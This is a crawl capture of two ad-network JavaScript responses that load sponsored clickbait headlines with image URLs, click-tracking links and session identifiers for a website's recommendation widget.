body_size: 1866
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1686958_0e3b3",[
["Herbeauty","14649827","1","Shiloh Pitt Is Fast Becoming An Icon By Living True To Herself","","0","","","","-hQmiZARga6GeJnfa8jf4iDdE0DR5CvI8cpzv90IM2hP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F3aWIQhovB1_hz5LfgPGBHl",{"i":"https://s-img.mgid.com/g/14649827/492x277/-/[base64].webp?v=1764570287-ZEzPUno8tvG_H_iVeyb-udawy4_Tq1xemYtcZ1-vtOM","l":"https://clck.mgid.com/ghits/14649827/i/58017594/0/pp/1/1?h=-hQmiZARga6GeJnfa8jf4iDdE0DR5CvI8cpzv90IM2hP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F3aWIQhovB1_hz5LfgPGBHl&rid=6f462bec-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauLGzAnaSom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6f464c06-ce7e-11f0-8404-c4cbe1e3eca4","crid":"14649827"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","-hQmiZARga6GeJnfa8jf4qto_CzjZCHe-cgZK1rvy2F5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2prVkY9zziRPLR7kcYlGba",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1764570287-UBSTwNsRctC9qFfIxV06LMqyqi1AicAYm2tbeylioJM","l":"https://clck.mgid.com/ghits/16125448/i/58017594/0/pp/2/1?h=-hQmiZARga6GeJnfa8jf4qto_CzjZCHe-cgZK1rvy2F5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2prVkY9zziRPLR7kcYlGba&rid=6f462bec-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauLGzAnaSom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6f464c08-ce7e-11f0-8404-c4cbe1e3eca4","crid":"16125448"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","-hQmiZARga6GeJnfa8jf4jUxv88Q-LukipVk_kKf5zG-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F1BQQ46VE3B8RMG_2-gINAt",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1764570287-_ib4vyMX9mEdpF4FNEEqyl3Egx_YLZ5p6RR6k34jKik","l":"https://clck.mgid.com/ghits/13785880/i/58017594/0/pp/3/1?h=-hQmiZARga6GeJnfa8jf4jUxv88Q-LukipVk_kKf5zG-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F1BQQ46VE3B8RMG_2-gINAt&rid=6f462bec-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauLGzAnaSom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6f464c09-ce7e-11f0-8404-c4cbe1e3eca4","crid":"13785880"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","-hQmiZARga6GeJnfa8jf4kh-8WDf_P45buSawBMjZkg2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2xVZI3jzdzVDypf99sj4pE",{"i":"https://s-img.mgid.com/g/15116772/492x277/-/[base64].webp?v=1764570287-I7pGYEOS9ZyJlZMDHD62Cn1OEG5Hsq8Y6aVhcbgX-Lo","l":"https://clck.mgid.com/ghits/15116772/i/58017594/0/pp/4/1?h=-hQmiZARga6GeJnfa8jf4kh-8WDf_P45buSawBMjZkg2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2xVZI3jzdzVDypf99sj4pE&rid=6f462bec-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauLGzAnaSom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6f464c0a-ce7e-11f0-8404-c4cbe1e3eca4","crid":"15116772"}],
["Brainberries","13404706","1","Imagine If These Mind-Boggling Animals Roamed The Planet Today","","0","","","","-hQmiZARga6GeJnfa8jf4mRx9rMKJtMyAv589ovhMN3xMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F1xC3KEVcZhcqDFPS57lJ4J",{"i":"https://s-img.mgid.com/g/13404706/492x277/-/[base64].webp?v=1764570287-VyRdTn30weNbByLX4JBDH_a-n7SYrhT0t_vHn-xn8Nc","l":"https://clck.mgid.com/ghits/13404706/i/58017594/0/pp/5/1?h=-hQmiZARga6GeJnfa8jf4mRx9rMKJtMyAv589ovhMN3xMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F1xC3KEVcZhcqDFPS57lJ4J&rid=6f462bec-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauLGzAnaSom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6f464c0c-ce7e-11f0-8404-c4cbe1e3eca4","crid":"13404706"}],
["Brainberries","11533306","1","7 Games You Love That Got Bad Reviews","","0","","","","-hQmiZARga6GeJnfa8jf4soYqM6QFnxjh-qsBrOIYjHGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F0UamBjWNCFR26zkXalNklK",{"i":"https://s-img.mgid.com/g/11533306/492x277/-/[base64].webp?v=1764570287-ilOCrPblCN5rpXi0j4NHGZ6nx9OzhwuLhPLR3B72eqs","l":"https://clck.mgid.com/ghits/11533306/i/58017594/0/pp/6/1?h=-hQmiZARga6GeJnfa8jf4soYqM6QFnxjh-qsBrOIYjHGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F0UamBjWNCFR26zkXalNklK&rid=6f462bec-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauLGzAnaSom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6f464c0f-ce7e-11f0-8404-c4cbe1e3eca4","crid":"11533306"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17c6n9oI_XVOhYOw7x_i8yW15b9z_9bU2YoYYLSX13VDAw**","ats":0,"rid":"6f462bec-ce7e-11f0-8404-c4cbe1e3eca4","pvid":"8097c9ba-e0e8-4a23-8a7d-6d0a60f197da","iv":17,"brid":32,"muidn":"pauLGzAnaSom","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":131640}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1685586/1?cmpreason=wvz&sessionId=692d34ae-080c9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1764570287602622823634&pvid=8097c9ba-e0e8-4a23-8a7d-6d0a60f197da&implVersion=17&lct=1763555880&mp4=1&ap=1&consentStrLen=0&wlid=44ff29da-962b-4c79-9383-b92b8e35eb43&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5562&w=1068&h=321&tl=150&tlp=1,2,3,4&sz=257x282&szp=1,2,3,4&szl=1,2,3,4&cxurl=https%3A%2F%2Fvnras.com%2Fsynthesis%2F&ref=&lu=https%3A%2F%2Fvnras.com%2Fsynthesis%2F%3Ffilter_by%3Dpopular7
body_size: 1400
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1685586",[
["Herbeauty","24845238","1","Is Vaseline The Internet's Secret To Help Fade Facial Wrinkles?","","0","","","","-hQmiZARga6GeJnfa8jf4p5g_ImQ4LHSiaiGODTVYGZP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F0flRA4uhPWN0APKNEFrnQl",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2025-07/101924/5b0f4aeebfe8a4a215721575b1332b2b.mp4?v=1764570287-z55PRGVsVUyHXBP6o5LlDv-Z0CNCBZfhcVucUknuomk","l":"https://clck.mgid.com/ghits/24845238/i/58016227/0/pp/1/1?h=-hQmiZARga6GeJnfa8jf4p5g_ImQ4LHSiaiGODTVYGZP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F0flRA4uhPWN0APKNEFrnQl&rid=6f493de2-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauL7FNujlom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60Jbm1CRe-FmAGlkAoQiCaDEaogg863C6-nHSzkIy20g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6f495b3c-ce7e-11f0-8404-c4cbe1e3eca4","crid":"24845238"}],
["Brainberries","3973216","1","10 Amazing Characters We Wish Were Official Disney Princesses","","0","","","","-hQmiZARga6GeJnfa8jf4mPdN6oLAKAyAj9rBbG9R4NoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2ZSZnrV2-k84mYYVdHX7KJ",{"i":"https://s-img.mgid.com/g/3973216/492x328/0x0x620x413/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2MwODEwMjU2M2QwNGQzOGQ0NjRhMmJlNTc1NThkYjRmLmpwZWc.webp?v=1764570287-_IPMXfnSekDJhjh6RP_VEQW178FfBP27jp54Uh-MkB8","l":"https://clck.mgid.com/ghits/3973216/i/58016227/0/pp/2/1?h=-hQmiZARga6GeJnfa8jf4mPdN6oLAKAyAj9rBbG9R4NoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2ZSZnrV2-k84mYYVdHX7KJ&rid=6f493de2-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauL7FNujlom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60Jbm1CRe-FmAGlkAoQiCaDEaogg863C6-nHSzkIy20g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6f495b42-ce7e-11f0-8404-c4cbe1e3eca4","crid":"3973216"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","-hQmiZARga6GeJnfa8jf4kP7YjRrajICIVSbMxLCwzW-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F0N2DVN2B92XbA9LZBFhocy",{"i":"https://s-img.mgid.com/g/15119494/492x328/-/[base64].webp?v=1764570287-OYpbB4OT8J3aymkrJPemVaw1tVFmjEHpOFWcRxLigSs","l":"https://clck.mgid.com/ghits/15119494/i/58016227/0/pp/3/1?h=-hQmiZARga6GeJnfa8jf4kP7YjRrajICIVSbMxLCwzW-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F0N2DVN2B92XbA9LZBFhocy&rid=6f493de2-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauL7FNujlom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60Jbm1CRe-FmAGlkAoQiCaDEaogg863C6-nHSzkIy20g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6f495b44-ce7e-11f0-8404-c4cbe1e3eca4","crid":"15119494"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","-hQmiZARga6GeJnfa8jf4ksw8NX6kQA_MOBpq1bChKY2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2sgJHBElBx2iAIzYpxFHHW",{"i":"https://s-img.mgid.com/g/8603786/492x328/86x0x701x467/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1764570287-di8iHqm6t1i1TdwhmFMb3xP1aZHHIgXv3CK_i5Br1Po","l":"https://clck.mgid.com/ghits/8603786/i/58016227/0/pp/4/1?h=-hQmiZARga6GeJnfa8jf4ksw8NX6kQA_MOBpq1bChKY2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-doVb8KiDPJTTmcwW4Qfk7F2sgJHBElBx2iAIzYpxFHHW&rid=6f493de2-ce7e-11f0-8404-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=pauL7FNujlom&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60Jbm1CRe-FmAGlkAoQiCaDEaogg863C6-nHSzkIy20g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6f495b47-ce7e-11f0-8404-c4cbe1e3eca4","crid":"8603786"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60Jbm1CRe-FmAGlkAoQiCaDEaogg863C6-nHSzkIy20g**","ats":0,"rid":"6f493de2-ce7e-11f0-8404-c4cbe1e3eca4","pvid":"8097c9ba-e0e8-4a23-8a7d-6d0a60f197da","iv":17,"brid":32,"muidn":"pauL7FNujlom","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":131640}]);
_mgqp();
